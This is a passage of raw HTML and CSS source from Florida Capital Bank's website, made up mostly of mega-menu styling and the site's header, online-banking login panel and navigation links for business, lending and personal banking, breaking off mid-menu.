li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1627 attachmentid-1627 attachment-jpeg mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit 